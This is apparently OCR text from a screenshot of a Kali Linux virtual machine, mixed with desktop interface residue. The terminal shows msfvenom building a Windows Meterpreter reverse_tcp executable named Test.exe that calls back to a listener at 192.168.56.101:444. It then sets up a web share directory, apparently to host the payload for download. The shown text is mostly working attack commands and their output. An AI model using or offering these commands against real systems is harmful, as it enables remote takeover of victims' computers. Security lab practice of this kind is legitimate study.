 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:33
Trash
File System
Home
Test.exe
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f
exe LHOST=192.168.56.101 LPORT=444 -o /home/kali/Desktop/Test.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Test.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─# mkdir /var/www/html/share
mkdir: cannot create directory ‘/var/www/html/share’: File exists
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chmod -R 755 /var/www/html/share
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chown -R www-data:www-data /var/htm
Completing `file'
Right Ctrl
Type here to search
29°C
ENG
IN
6:03 PM
7/31/2022